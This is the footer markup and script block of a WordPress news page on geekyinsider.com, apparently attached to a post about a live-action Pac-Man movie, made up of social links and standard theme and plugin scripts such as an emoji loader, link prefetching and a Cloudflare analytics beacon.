    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2022/08/live-action-pac-man-movie-in-development","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"6139","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
